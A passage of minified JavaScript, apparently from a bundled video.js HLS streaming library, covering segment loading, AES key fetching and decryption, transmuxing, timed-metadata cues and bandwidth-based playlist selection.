t.postMessage(n)},Il=2,Al=-101,kl=-102,xl="wvtt",Dl=e=>{e.forEach((e=>{e.abort()}))},Pl=(e,t)=>{const{requestType:i}=t,s=ko({requestType:i,request:t,error:e});return t.timedout?{status:t.status,message:"HLS request timed-out at URL: "+t.uri,code:Al,xhr:t,metadata:s}:t.aborted?{status:t.status,message:"HLS request aborted at URL: "+t.uri,code:kl,xhr:t,metadata:s}:e?{status:t.status,message:"HLS request errored at URL: "+t.uri,code:Il,xhr:t,metadata:s}:"arraybuffer"===t.responseType&&0===t.response.byteLength?{status:t.status,message:"Empty HLS response at URL: "+t.uri,code:Il,xhr:t,metadata:s}:null},Nl=(e,t,i,s)=>(n,a)=>{const r=a.response,o=Pl(n,a);if(o)return i(o,e);if(16!==r.byteLength)return i({status:a.status,message:"Invalid HLS key at URL: "+a.uri,code:Il,xhr:a},e);const l=new DataView(r),c=new Uint32Array([l.getUint32(0),l.getUint32(4),l.getUint32(8),l.getUint32(12)]);for(let e=0;e<t.length;e++)t[e].bytes=c;const d={uri:a.uri};return s({type:"segmentkeyloadcomplete",segment:e,keyInfo:d}),i(null,e)},Ol=(e,t)=>{const i=bt(e.map.bytes);if("mp4"!==i){const s=e.map.resolvedUri||e.map.uri,n=i||"unknown";return t({internal:!0,message:`Found unsupported ${n} container for initialization segment at URL: ${s}`,code:Il,metadata:{mediaType:n}})}Cl({action:"probeMp4Tracks",data:e.map.bytes,transmuxer:e.transmuxer,callback:({tracks:i,data:s})=>(e.map.bytes=s,i.forEach((function(t){e.map.tracks=e.map.tracks||{},e.map.tracks[t.type]||(e.map.tracks[t.type]=t,"number"===typeof t.id&&t.timescale&&(e.map.timescales=e.map.timescales||{},e.map.timescales[t.id]=t.timescale),"text"===t.type&&((e,t)=>{t===xl&&e.transmuxer.postMessage({action:"initMp4WebVttParser",data:e.map.bytes})})(e,t.codec))})),t(null))})},Ll=({segment:e,finishProcessingFn:t,responseType:i,triggerSegmentEventFn:s})=>(n,a)=>{const r=Pl(n,a);if(r)return t(r,e);s({type:"segmentloaded",segment:e});const o="arraybuffer"!==i&&a.responseText?(e=>{const t=new Uint8Array(new ArrayBuffer(e.length));for(let i=0;i<e.length;i++)t[i]=e.charCodeAt(i);return t.buffer})(a.responseText.substring(e.lastReachedChar||0)):a.response;return e.stats=(e=>({bandwidth:e.bandwidth,bytesReceived:e.bytesReceived||0,roundTripTime:e.roundTripTime||0}))(a),e.key?e.encryptedBytes=new Uint8Array(o):e.bytes=new Uint8Array(o),t(null,e)},Ml=({segment:e,bytes:t,trackInfoFn:i,timingInfoFn:s,videoSegmentTimingInfoFn:n,audioSegmentTimingInfoFn:a,id3Fn:r,captionsFn:o,isEndOfTimeline:l,endedTimelineFn:c,dataFn:d,doneFn:u,onTransmuxerLog:h,triggerSegmentEventFn:p})=>{const m=e.map&&e.map.tracks||{},g=Boolean(m.audio&&m.video);let f=s.bind(null,e,"audio","start");const y=s.bind(null,e,"audio","end");let v=s.bind(null,e,"video","start");const b=s.bind(null,e,"video","end");Cl({action:"probeTs",transmuxer:e.transmuxer,data:t,baseStartTime:e.baseStartTime,callback:s=>{e.bytes=t=s.data;const m=s.result;m&&(i(e,{hasAudio:m.hasAudio,hasVideo:m.hasVideo,isMuxed:g}),i=null),Sl({bytes:t,transmuxer:e.transmuxer,audioAppendStart:e.audioAppendStart,gopsToAlignWith:e.gopsToAlignWith,remux:g,onData:t=>{t.type="combined"===t.type?"video":t.type,d(e,t)},onTrackInfo:t=>{i&&(g&&(t.isMuxed=!0),i(e,t))},onAudioTimingInfo:e=>{f&&"undefined"!==typeof e.start&&(f(e.start),f=null),y&&"undefined"!==typeof e.end&&y(e.end)},onVideoTimingInfo:e=>{v&&"undefined"!==typeof e.start&&(v(e.start),v=null),b&&"undefined"!==typeof e.end&&b(e.end)},onVideoSegmentTimingInfo:t=>{const i={pts:{start:t.start.presentation,end:t.end.presentation},dts:{start:t.start.decode,end:t.end.decode}};p({type:"segmenttransmuxingtiminginfoavailable",segment:e,timingInfo:i}),n(t)},onAudioSegmentTimingInfo:t=>{const i={pts:{start:t.start.pts,end:t.end.pts},dts:{start:t.start.dts,end:t.end.dts}};p({type:"segmenttransmuxingtiminginfoavailable",segment:e,timingInfo:i}),a(t)},onId3:(t,i)=>{r(e,t,i)},onCaptions:t=>{o(e,[t])},isEndOfTimeline:l,onEndedTimeline:()=>{c()},onTransmuxerLog:h,onDone:(t,i)=>{u&&(t.type="combined"===t.type?"video":t.type,p({type:"segmenttransmuxingcomplete",segment:e}),u(i,e,t))},segment:e,triggerSegmentEventFn:p})}})},Fl=({segment:e,bytes:t,trackInfoFn:i,timingInfoFn:s,videoSegmentTimingInfoFn:n,audioSegmentTimingInfoFn:a,id3Fn:r,captionsFn:o,isEndOfTimeline:l,endedTimelineFn:c,dataFn:d,doneFn:u,onTransmuxerLog:h,triggerSegmentEventFn:p})=>{let m=new Uint8Array(t);if(function(e){return st(e,["moof"]).length>0}(m)){e.isFmp4=!0;const{tracks:n}=e.map;if(n.text&&(!n.audio||!n.video))return d(e,{data:m,type:"text"}),void((e,t,i)=>{t===xl&&Cl({action:"getMp4WebVttText",data:e.bytes,transmuxer:e.transmuxer,callback:({data:t,mp4VttCues:s})=>{e.bytes=t,i(null,e,{mp4VttCues:s})}})})(e,n.text.codec,u);const a={isFmp4:!0,hasVideo:!!n.video,hasAudio:!!n.audio};n.audio&&n.audio.codec&&"enca"!==n.audio.codec&&(a.audioCodec=n.audio.codec),n.video&&n.video.codec&&"encv"!==n.video.codec&&(a.videoCodec=n.video.codec),n.video&&n.audio&&(a.isMuxed=!0),i(e,a);const l=(t,i)=>{d(e,{data:m,type:a.hasAudio&&!a.isMuxed?"audio":"video"}),i&&i.length&&r(e,i),t&&t.length&&o(e,t),u(null,e,{})};Cl({action:"probeMp4StartTime",timescales:e.map.timescales,data:m,transmuxer:e.transmuxer,callback:({data:i,startTime:r})=>{t=i.buffer,e.bytes=m=i,a.hasAudio&&!a.isMuxed&&s(e,"audio","start",r),a.hasVideo&&s(e,"video","start",r),Cl({action:"probeEmsgID3",data:m,transmuxer:e.transmuxer,offset:r,callback:({emsgData:i,id3Frames:s})=>{t=i.buffer,e.bytes=m=i,n.video&&i.byteLength&&e.transmuxer?Cl({action:"pushMp4Captions",endAction:"mp4Captions",transmuxer:e.transmuxer,data:m,timescales:e.map.timescales,trackIds:[n.video.id],callback:i=>{t=i.data.buffer,e.bytes=m=i.data,i.logs.forEach((function(e){h(Hr(e,{stream:"mp4CaptionParser"}))})),l(i.captions,s)}}):l(void 0,s)}})}})}else if(e.transmuxer){if("undefined"===typeof e.container&&(e.container=bt(m)),"ts"!==e.container&&"aac"!==e.container)return i(e,{hasAudio:!1,hasVideo:!1}),void u(null,e,{});Ml({segment:e,bytes:t,trackInfoFn:i,timingInfoFn:s,videoSegmentTimingInfoFn:n,audioSegmentTimingInfoFn:a,id3Fn:r,captionsFn:o,isEndOfTimeline:l,endedTimelineFn:c,dataFn:d,doneFn:u,onTransmuxerLog:h,triggerSegmentEventFn:p})}else u(null,e,{})},Rl=function({id:e,key:t,encryptedBytes:i,decryptionWorker:s,segment:n,doneFn:a},r){const o=t=>{if(t.data.source===e){s.removeEventListener("message",o);const e=t.data.decrypted;r(new Uint8Array(e.bytes,e.byteOffset,e.byteLength))}};let l;s.onerror=()=>{const e="An error occurred in the decryption worker",t=lc({segment:n}),i={message:e,metadata:{error:new Error(e),errorType:Rr.Error.StreamingFailedToDecryptSegment,segmentInfo:t,keyInfo:{uri:n.key.resolvedUri||n.map.key.resolvedUri}}};a(i,n)},s.addEventListener("message",o),l=t.bytes.slice?t.bytes.slice():new Uint32Array(Array.prototype.slice.call(t.bytes)),s.postMessage(Ko({source:e,encrypted:i,key:l,iv:t.iv}),[i.buffer,l.buffer])},Ul=({activeXhrs:e,decryptionWorker:t,trackInfoFn:i,timingInfoFn:s,videoSegmentTimingInfoFn:n,audioSegmentTimingInfoFn:a,id3Fn:r,captionsFn:o,isEndOfTimeline:l,endedTimelineFn:c,dataFn:d,doneFn:u,onTransmuxerLog:h,triggerSegmentEventFn:p})=>{let m=0,g=!1;return(f,y)=>{if(!g){if(f)return g=!0,Dl(e),u(f,y);if(m+=1,m===e.length){const m=function(){if(y.encryptedBytes)return(({decryptionWorker:e,segment:t,trackInfoFn:i,timingInfoFn:s,videoSegmentTimingInfoFn:n,audioSegmentTimingInfoFn:a,id3Fn:r,captionsFn:o,isEndOfTimeline:l,endedTimelineFn:c,dataFn:d,doneFn:u,onTransmuxerLog:h,triggerSegmentEventFn:p})=>{p({type:"segmentdecryptionstart"}),Rl({id:t.requestId,key:t.key,encryptedBytes:t.encryptedBytes,decryptionWorker:e,segment:t,doneFn:u},(e=>{t.bytes=e,p({type:"segmentdecryptioncomplete",segment:t}),Fl({segment:t,bytes:t.bytes,trackInfoFn:i,timingInfoFn:s,videoSegmentTimingInfoFn:n,audioSegmentTimingInfoFn:a,id3Fn:r,captionsFn:o,isEndOfTimeline:l,endedTimelineFn:c,dataFn:d,doneFn:u,onTransmuxerLog:h,triggerSegmentEventFn:p})}))})({decryptionWorker:t,segment:y,trackInfoFn:i,timingInfoFn:s,videoSegmentTimingInfoFn:n,audioSegmentTimingInfoFn:a,id3Fn:r,captionsFn:o,isEndOfTimeline:l,endedTimelineFn:c,dataFn:d,doneFn:u,onTransmuxerLog:h,triggerSegmentEventFn:p});Fl({segment:y,bytes:y.bytes,trackInfoFn:i,timingInfoFn:s,videoSegmentTimingInfoFn:n,audioSegmentTimingInfoFn:a,id3Fn:r,captionsFn:o,isEndOfTimeline:l,endedTimelineFn:c,dataFn:d,doneFn:u,onTransmuxerLog:h,triggerSegmentEventFn:p})};if(y.endOfAllRequests=Date.now(),y.map&&y.map.encryptedBytes&&!y.map.bytes)return p({type:"segmentdecryptionstart",segment:y}),Rl({decryptionWorker:t,id:y.requestId+"-init",encryptedBytes:y.map.encryptedBytes,key:y.map.key,segment:y,doneFn:u},(t=>{y.map.bytes=t,p({type:"segmentdecryptioncomplete",segment:y}),Ol(y,(t=>{if(t)return Dl(e),u(t,y);m()}))}));m()}}}},Bl=({segment:e,progressFn:t,trackInfoFn:i,timingInfoFn:s,videoSegmentTimingInfoFn:n,audioSegmentTimingInfoFn:a,id3Fn:r,captionsFn:o,isEndOfTimeline:l,endedTimelineFn:c,dataFn:d})=>i=>{if(!i.target.aborted)return e.stats=Hr(e.stats,(e=>{const t=e.target,i={bandwidth:1/0,bytesReceived:0,roundTripTime:Date.now()-t.requestTime||0};return i.bytesReceived=e.loaded,i.bandwidth=Math.floor(i.bytesReceived/i.roundTripTime*8*1e3),i})(i)),!e.stats.firstBytesReceivedAt&&e.stats.bytesReceived&&(e.stats.firstBytesReceivedAt=Date.now()),t(i,e)},jl=({xhr:e,xhrOptions:t,decryptionWorker:i,segment:s,abortFn:n,progressFn:a,trackInfoFn:r,timingInfoFn:o,videoSegmentTimingInfoFn:l,audioSegmentTimingInfoFn:c,id3Fn:d,captionsFn:u,isEndOfTimeline:h,endedTimelineFn:p,dataFn:m,doneFn:g,onTransmuxerLog:f,triggerSegmentEventFn:y})=>{const v=[],b=Ul({activeXhrs:v,decryptionWorker:i,trackInfoFn:r,timingInfoFn:o,videoSegmentTimingInfoFn:l,audioSegmentTimingInfoFn:c,id3Fn:d,captionsFn:u,isEndOfTimeline:h,endedTimelineFn:p,dataFn:m,doneFn:g,onTransmuxerLog:f,triggerSegmentEventFn:y});if(s.key&&!s.key.bytes){const i=[s.key];s.map&&!s.map.bytes&&s.map.key&&s.map.key.resolvedUri===s.key.resolvedUri&&i.push(s.map.key);const n=Hr(t,{uri:s.key.resolvedUri,responseType:"arraybuffer",requestType:"segment-key"}),a=Nl(s,i,b,y);y({type:"segmentkeyloadstart",segment:s,keyInfo:{uri:s.key.resolvedUri}});const r=e(n,a);v.push(r)}if(s.map&&!s.map.bytes){if(s.map.key&&(!s.key||s.key.resolvedUri!==s.map.key.resolvedUri)){const i=Hr(t,{uri:s.map.key.resolvedUri,responseType:"arraybuffer",requestType:"segment-key"}),n=Nl(s,[s.map.key],b,y);y({type:"segmentkeyloadstart",segment:s,keyInfo:{uri:s.map.key.resolvedUri}});const a=e(i,n);v.push(a)}const i=Hr(t,{uri:s.map.resolvedUri,responseType:"arraybuffer",headers:Wo(s.map),requestType:"segment-media-initialization"}),n=(({segment:e,finishProcessingFn:t,triggerSegmentEventFn:i})=>(s,n)=>{const a=Pl(s,n);if(a)return t(a,e);const r=new Uint8Array(n.response);if(i({type:"segmentloaded",segment:e}),e.map.key)return e.map.encryptedBytes=r,t(null,e);e.map.bytes=r,Ol(e,(function(i){if(i)return i.xhr=n,i.status=n.status,t(i,e);t(null,e)}))})({segment:s,finishProcessingFn:b,triggerSegmentEventFn:y});y({type:"segmentloadstart",segment:s});const a=e(i,n);v.push(a)}const _=Hr(t,{uri:s.part&&s.part.resolvedUri||s.resolvedUri,responseType:"arraybuffer",headers:Wo(s),requestType:"segment"}),T=Ll({segment:s,finishProcessingFn:b,responseType:_.responseType,triggerSegmentEventFn:y});y({type:"segmentloadstart",segment:s});const S=e(_,T);S.addEventListener("progress",Bl({segment:s,progressFn:a,trackInfoFn:r,timingInfoFn:o,videoSegmentTimingInfoFn:l,audioSegmentTimingInfoFn:c,id3Fn:d,captionsFn:u,isEndOfTimeline:h,endedTimelineFn:p,dataFn:m})),v.push(S);const w={};return v.forEach((e=>{e.addEventListener("loadend",(({loadendState:e,abortFn:t})=>i=>{i.target.aborted&&t&&!e.calledAbortFn&&(t(),e.calledAbortFn=!0)})({loadendState:w,abortFn:n}))})),()=>Dl(v)},ql=zr("PlaylistSelector"),Vl=function(e){if(!e||!e.playlist)return;const t=e.playlist;return JSON.stringify({id:t.id,bandwidth:e.bandwidth,width:e.width,height:e.height,codecs:t.attributes&&t.attributes.CODECS||""})},$l=function(e,t){if(!e)return"";const i=r().getComputedStyle(e);return i?i[t]:""},zl=function(e,t){const i=e.slice();e.sort((function(e,s){const n=t(e,s);return 0===n?i.indexOf(e)-i.indexOf(s):n}))},Hl=function(e,t){let i,s;return e.attributes.BANDWIDTH&&(i=e.attributes.BANDWIDTH),i=i||r().Number.MAX_VALUE,t.attributes.BANDWIDTH&&(s=t.attributes.BANDWIDTH),s=s||r().Number.MAX_VALUE,i-s};let Wl=function(e){const{main:t,bandwidth:i,playerWidth:s,playerHeight:n,playerObjectFit:a,limitRenditionByPlayerDimensions:o,playlistController:l}=e;if(!t)return;const c={bandwidth:i,width:s,height:n,limitRenditionByPlayerDimensions:o};let d=t.playlists;_o.isAudioOnly(t)&&(d=l.getAudioTrackPlaylists_(),c.audioOnly=!0);let u=d.map((e=>{let t;const i=e.attributes&&e.attributes.RESOLUTION&&e.attributes.RESOLUTION.width,s=e.attributes&&e.attributes.RESOLUTION&&e.attributes.RESOLUTION.height;return t=e.attributes&&e.attributes.BANDWIDTH,t=t||r().Number.MAX_VALUE,{bandwidth:t,width:i,height:s,playlist:e}}));zl(u,((e,t)=>e.bandwidth-t.bandwidth)),u=u.filter((e=>!_o.isIncompatible(e.playlist)));let h=u.filter((e=>_o.isEnabled(e.playlist)));h.length||(h=u.filter((e=>!_o.isDisabled(e.playlist))));const p=h.filter((e=>e.bandwidth*ul.BANDWIDTH_VARIANCE<i));let m=p[p.length-1];const g=p.filter((e=>e.bandwidth===m.bandwidth))[0];if(!1===o){const e=g||h[0]||u[0];if(e&&e.playlist){let t="sortedPlaylistReps";return g&&(t="bandwidthBestRep"),h[0]&&(t="enabledPlaylistReps"),ql(`choosing ${Vl(e)} using ${t} with options`,c),e.playlist}return ql("could not choose a playlist with options",c),null}const f=p.filter((e=>e.width&&e.height));zl(f,((e,t)=>e.width-t.width));const y=f.filter((e=>e.width===s&&e.height===n));m=y[y.length-1];const v=y.filter((e=>e.bandwidth===m.bandwidth))[0];let b,_,T,S;if(v||(b=f.filter((e=>"cover"===a?e.width>s&&e.height>n:e.width>s||e.height>n)),_=b.filter((e=>e.width===b[0].width&&e.height===b[0].height)),m=_[_.length-1],T=_.filter((e=>e.bandwidth===m.bandwidth))[0]),l.leastPixelDiffSelector){const e=f.map((e=>(e.pixelDiff=Math.abs(e.width-s)+Math.abs(e.height-n),e)));zl(e,((e,t)=>e.pixelDiff===t.pixelDiff?t.bandwidth-e.bandwidth:e.pixelDiff-t.pixelDiff)),S=e[0]}const w=S||T||v||g||h[0]||u[0];if(w&&w.playlist){let e="sortedPlaylistReps";return S?e="leastPixelDiffRep":T?e="resolutionPlusOneRep":v?e="resolutionBestRep":g?e="bandwidthBestRep":h[0]&&(e="enabledPlaylistReps"),ql(`choosing ${Vl(w)} using ${e} with options`,c),w.playlist}return ql("could not choose a playlist with options",c),null};const Gl=function(){let e=this.useDevicePixelRatio&&r().devicePixelRatio||1;return isNaN(this.customPixelRatio)||(e=this.customPixelRatio),Wl({main:this.playlists.main,bandwidth:this.systemBandwidth,playerWidth:parseInt($l(this.tech_.el(),"width"),10)*e,playerHeight:parseInt($l(this.tech_.el(),"height"),10)*e,playerObjectFit:this.usePlayerObjectFit?$l(this.tech_.el(),"objectFit"):"",limitRenditionByPlayerDimensions:this.limitRenditionByPlayerDimensions,playlistController:this.playlistController_})};function Ql(e){try{return new URL(e).pathname.split("/").slice(-2).join("/")}catch(t){return""}}const Xl=({inbandTextTracks:e,metadataArray:t,timestampOffset:i,videoDuration:s})=>{if(!t)return;const n=r().WebKitDataCue||r().VTTCue,a=e.metadataTrack_;if(!a)return;if(t.forEach((e=>{const t=e.cueTime+i;!("number"!==typeof t||r().isNaN(t)||t<0)&&t<1/0&&e.frames&&e.frames.length&&e.frames.forEach((e=>{const i=new n(t,t,e.value||e.url||e.data||"");i.frame=e,i.value=e,function(e){Object.defineProperties(e.frame,{id:{get:()=>(Rr.log.warn("cue.frame.id is deprecated. Use cue.value.key instead."),e.value.key)},value:{get:()=>(Rr.log.warn("cue.frame.value is deprecated. Use cue.value.data instead."),e.value.data)},privateData:{get:()=>(Rr.log.warn("cue.frame.privateData is deprecated. Use cue.value.data instead."),e.value.data)}})}(i),a.addCue(i)}))})),!a.cues||!a.cues.length)return;const o=a.cues,l=[];for(let r=0;r<o.length;r++)o[r]&&l.push(o[r]);const c=l.reduce(((e,t)=>{const i=e[t.startTime]||[];return i.push(t),e[t.startTime]=i,e}),{}),d=Object.keys(c).sort(((e,t)=>Number(e)-Number(t)));d.forEach(((e,t)=>{const i=c[e],n=isFinite(s)?s:e,a=Number(d[t+1])||n;i.forEach((e=>{e.endTime=a}))}))},Kl={id:"ID",class:"CLASS",startDate:"START-DATE",duration:"DURATION",endDate:"END-DATE",endOnNext:"END-ON-NEXT",plannedDuration:"PLANNED-DURATION",scte35Out:"SCTE35-OUT",scte35In:"SCTE35-IN"},Zl=new Set(["id","class","startDate","duration","endDate","endOnNext","startTime","endTime","processDateRange"]),Yl=(e,t,i)=>{e.metadataTrack_||(e.metadataTrack_=i.addRemoteTextTrack({kind:"metadata",label:"Timed Metadata"},!1).track,Rr.browser.IS_ANY_SAFARI||(e.metadataTrack_.inBandMetadataTrackDispatchType=t))},Jl=function(e,t,i){let s,n;if(i&&i.cues)for(s=i.cues.length;s--;)n=i.cues[s],n.startTime>=e&&n.endTime<=t&&i.removeCue(n)},ec=e=>"number"===typeof e&&isFinite(e),tc=1/60,ic=e=>{const{startOfSegment:t,duration:i,segment:s,part:n,playlist:{mediaSequence:a,id:r,segments:o=[]},mediaIndex:l,partIndex:c,timeline:d}=e,u=o.length-1;let h="mediaIndex/partIndex increment";e.getMediaInfoForTime?h=`getMediaInfoForTime (${e.getMediaInfoForTime})`:e.isSyncRequest&&(h="getSyncSegmentCandidate (isSyncRequest)"),e.independent&&(h+=` with independent ${e.independent}`);const p="number"===typeof c,m=e.segment.uri?"segment":"pre-segment",g=p?ao({preloadSegment:s})-1:0;return`${m} [${a+l}/${a+u}]`+(p?` part [${c}/${g}]`:"")+` segment start/end [${s.start} => ${s.end}]`+(p?` part start/end [${n.start} => ${n.end}]`:"")+` startOfSegment [${t}]`+` duration [${i}]`+` timeline [${d}]`+` selected by [${h}]`+` playlist [${r}]`},sc=e=>`${e}TimingInfo`,nc=({timelineChangeController:e,currentTimeline:t,segmentTimeline:i,loaderType:s,audioDisabled:n})=>{if(t===i)return!1;if("audio"===s){const t=e.lastTimelineChange({type:"main"});return!t||t.to!==i}if("main"===s&&n){const t=e.pendingTimelineChange({type:"audio"});return!t||t.to!==i}return!1},ac=e=>{const t=e.pendingSegment_;if(!t)return;if(nc({timelineChangeController:e.timelineChangeController_,currentTimeline:e.currentTimeline_,segmentTimeline:t.timeline,loaderType:e.loaderType_,audioDisabled:e.audioDisabled_})&&(e=>{if(!e)return!1;const t=e.pendingTimelineChange({type:"audio"}),i=e.pendingTimelineChange({type:"main"}),s=t&&i,n=s&&t.to!==i.to;return!(!s||-1===t.from||-1===i.from||!n)})(e.timelineChangeController_)){if((e=>{const t=e.timelineChangeController_.pendingTimelineChange({type:"audio"}),i=e.timelineChangeController_.pendingTimelineChange({type:"main"});return t&&i&&t.to<i.to})(e))return void e.timelineChangeController_.trigger("audioTimelineBehind");e.timelineChangeController_.trigger("fixBadTimelineChange")}},rc=({segmentDuration:e,maxDuration:t})=>!!e&&Math.round(e)>t+Gr,oc=(e,t)=>{if("hls"!==t)return null;const i=(e=>{let t=0;return["video","audio"].forEach((function(i){const s=e[`${i}TimingInfo`];if(!s)return;const{start:n,end:a}=s;let o;"bigint"===typeof n||"bigint"===typeof a?o=r().BigInt(a)-r().BigInt(n):"number"===typeof n&&"number"===typeof a&&(o=a-n),"undefined"!==typeof o&&o>t&&(t=o)})),"bigint"===typeof t&&t<Number.MAX_SAFE_INTEGER&&(t=Number(t)),t})({audioTimingInfo:e.audioTimingInfo,videoTimingInfo:e.videoTimingInfo});if(!i)return null;const s=e.playlist.targetDuration,n=rc({segmentDuration:i,maxDuration:2*s}),a=rc({segmentDuration:i,maxDuration:s}),o=`Segment with index ${e.mediaIndex} from playlist ${e.playlist.id} has a duration of ${i} when the reported duration is ${e.duration} and the target duration is ${s}. For HLS content, a duration in excess of the target duration may result in playback issues. See the HLS specification section on EXT-X-TARGETDURATION for more details: https://tools.ietf.org/html/draft-pantos-http-live-streaming-23#section-4.3.3.1`;return n||a?{severity:n?"warn":"info",message:o}:null},lc=({type:e,segment:t})=>{if(!t)return;const i=Boolean(t.key||t.map&&t.map.ke),s=Boolean(t.map&&!t.map.bytes),n=void 0===t.startOfSegment?t.start:t.startOfSegment;return{type:e||t.type,uri:t.resolvedUri||t.uri,start:n,duration:t.duration,isEncrypted:i,isMediaInitialization:s}};class cc extends Rr.EventTarget{constructor(e,t={}){if(super(),!e)throw new TypeError("Initialization settings are required");if("function"!==typeof e.currentTime)throw new TypeError("No currentTime getter specified");if(!e.mediaSource)throw new TypeError("No MediaSource specified");this.bandwidth=e.bandwidth,this.throughput={rate:0,count:0},this.roundTrip=NaN,this.resetStats_(),this.mediaIndex=null,this.partIndex=null,this.hasPlayed_=e.hasPlayed,this.currentTime_=e.currentTime,this.seekable_=e.seekable,this.seeking_=e.seeking,this.duration_=e.duration,this.mediaSource_=e.mediaSource,this.vhs_=e.vhs,this.loaderType_=e.loaderType,this.currentMediaInfo_=void 0,this.startingMediaInfo_=void 0,this.segmentMetadataTrack_=e.segmentMetadataTrack,this.goalBufferLength_=e.goalBufferLength,this.sourceType_=e.sourceType,this.sourceUpdater_=e.sourceUpdater,this.inbandTextTracks_=e.inbandTextTracks,this.state_="INIT",this.timelineChangeController_=e.timelineChangeController,this.shouldSaveSegmentTimingInfo_=!0,this.parse708captions_=e.parse708captions,this.useDtsForTimestampOffset_=e.useDtsForTimestampOffset,this.captionServices_=e.captionServices,this.exactManifestTimings=e.exactManifestTimings,this.addMetadataToTextTrack=e.addMetadataToTextTrack,this.checkBufferTimeout_=null,this.error_=void 0,this.currentTimeline_=-1,this.shouldForceTimestampOffsetAfterResync_=!1,this.pendingSegment_=null,this.xhrOptions_=null,this.pendingSegments_=[],this.audioDisabled_=!1,this.isPendingTimestampOffset_=!1,this.gopBuffer_=[],this.timeMapping_=0,this.safeAppend_=!1,this.appendInitSegment_={audio:!0,video:!0},this.playlistOfLastInitSegment_={audio:null,video:null},this.callQueue_=[],this.loadQueue_=[],this.metadataQueue_={id3:[],caption:[]},this.waitingOnRemove_=!1,this.quotaExceededErrorRetryTimeout_=null,this.activeInitSegmentId_=null,this.initSegments_={},this.cacheEncryptionKeys_=e.cacheEncryptionKeys,this.keyCache_={},this.decrypter_=e.decrypter,this.syncController_=e.syncController,this.syncPoint_={segmentIndex:0,time:0},this.transmuxer_=this.createTransmuxer_(),this.triggerSyncInfoUpdate_=()=>this.trigger("syncinfoupdate"),this.syncController_.on("syncinfoupdate",this.triggerSyncInfoUpdate_),this.mediaSource_.addEventListener("sourceopen",(()=>{this.isEndOfStream_()||(this.ended_=!1)})),this.fetchAtBuffer_=!1,this.logger_=zr(`SegmentLoader[${this.loaderType_}]`),Object.defineProperty(this,"state",{get(){return this.state_},set(e){e!==this.state_&&(this.logger_(`${this.state_} -> ${e}`),this.state_=e,this.trigger("statechange"))}}),this.sourceUpdater_.on("ready",(()=>{this.hasEnoughInfoToAppend_()?this.processCallQueue_():ac(this)})),this.sourceUpdater_.on("codecschange",(e=>{this.trigger((0,p.A)({type:"codecschange"},e))})),"main"===this.loaderType_&&this.timelineChangeController_.on("pendingtimelinechange",(()=>{this.hasEnoughInfoToAppend_()?this.processCallQueue_():ac(this)})),"audio"===this.loaderType_&&this.timelineChangeController_.on("timelinechange",(e=>{this.trigger((0,p.A)({type:"timelinechange"},e)),this.hasEnoughInfoToLoad_()?this.processLoadQueue_():ac(this),this.hasEnoughInfoToAppend_()?this.processCallQueue_():ac(this)}))}get mediaSequenceSync_(){return this.syncController_.getMediaSequenceSync(this.loaderType_)}createTransmuxer_(){return El({remux:!1,alignGopsAtEnd:this.safeAppend_,keepOriginalTimestamps:!0,parse708captions:this.parse708captions_,captionServices:this.captionServices_})}resetStats_(){this.mediaBytesTransferred=0,this.mediaRequests=0,this.mediaRequestsAborted=0,this.mediaRequestsTimedout=0,this.mediaRequestsErrored=0,this.mediaTransferDuration=0,this.mediaSecondsLoaded=0,this.mediaAppends=0}dispose(){this.trigger("dispose"),this.state="DISPOSED",this.pause(),this.abort_(),this.transmuxer_&&this.transmuxer_.terminate(),this.resetStats_(),this.checkBufferTimeout_&&r().clearTimeout(this.checkBufferTimeout_),this.syncController_&&this.triggerSyncInfoUpdate_&&this.syncController_.off("syncinfoupdate",this.triggerSyncInfoUpdate_),this.off()}setAudio(e){this.audioDisabled_=!e,e?this.appendInitSegment_.audio=!0:this.sourceUpdater_.removeAudio(0,this.duration_())}abort(){if("WAITING"!==this.state)return this.pendingSegment_&&(this.pendingSegment_=null),void this.timelineChangeController_.clearPendingTimelineChange(this.loaderType_);this.abort_(),this.state="READY",this.paused()||this.monitorBuffer_()}abort_(){this.pendingSegment_&&this.pendingSegment_.abortRequests&&this.pendingSegment_.abortRequests(),this.pendingSegment_=null,this.callQueue_=[],this.loadQueue_=[],this.metadataQueue_.id3=[],this.metadataQueue_.caption=[],this.timelineChangeController_.clearPendingTimelineChange(this.loaderType_),this.waitingOnRemove_=!1,r().clearTimeout(this.quotaExceededErrorRetryTimeout_),this.quotaExceededErrorRetryTimeout_=null}checkForAbort_(e){return"APPENDING"!==this.state||this.pendingSegment_?!this.pendingSegment_||this.pendingSegment_.requestId!==e:(this.state="READY",!0)}error(e){return"undefined"!==typeof e&&(this.logger_("error occurred:",e),this.error_=e),this.pendingSegment_=null,this.error_}endOfStream(){this.ended_=!0,this.transmuxer_&&wl(this.transmuxer_),this.gopBuffer_.length=0,this.pause(),this.trigger("ended")}buffered_(){const e=this.getMediaInfo_();if(!this.sourceUpdater_||!e)return Wr();if("main"===this.loaderType_){const{hasAudio:t,hasVideo:i,isMuxed:s}=e;if(i&&t&&!this.audioDisabled_&&!s)return this.sourceUpdater_.buffered();if(i)return this.sourceUpdater_.videoBuffered()}return this.sourceUpdater_.audioBuffered()}initSegmentForMap(e,t=!1){if(!e)return null;const i=Zo(e);let s=this.initSegments_[i];return t&&!s&&e.bytes&&(this.initSegments_[i]=s={resolvedUri:e.resolvedUri,byterange:e.byterange,bytes:e.bytes,tracks:e.tracks,timescales:e.timescales}),s||e}segmentKey(e,t=!1){if(!e)return null;const i=Yo(e);let s=this.keyCache_[i];this.cacheEncryptionKeys_&&t&&!s&&e.bytes&&(this.keyCache_[i]=s={resolvedUri:e.resolvedUri,bytes:e.bytes});const n={resolvedUri:(s||e).resolvedUri};return s&&(n.bytes=s.bytes),n}couldBeginLoading_(){return this.playlist_&&!this.paused()}load(){if(this.monitorBuffer_(),this.playlist_)return"INIT"===this.state&&this.couldBeginLoading_()?this.init_():void(!this.couldBeginLoading_()||"READY"!==this.state&&"INIT"!==this.state||(this.state="READY"))}init_(){return this.state="READY",this.resetEverything(),this.monitorBuffer_()}playlist(e,t={}){if(!e)return;if(this.playlist_&&this.playlist_.endList&&e.endList&&this.playlist_.uri===e.uri)return;const i=this.playlist_,s=this.pendingSegment_;this.playlist_=e,this.xhrOptions_=t,"INIT"===this.state&&(e.syncInfo={mediaSequence:e.mediaSequence,time:0},"main"===this.loaderType_&&this.syncController_.setDateTimeMappingForStart(e));let n=null;if(i&&(i.id?n=i.id:i.uri&&(n=i.uri)),this.logger_(`playlist update [${n} => ${e.id||e.uri}]`),this.mediaSequenceSync_&&(this.mediaSequenceSync_.update(e,this.currentTime_()),this.logger_(`Playlist update:\ncurrentTime: ${this.currentTime_()}\nbufferedEnd: 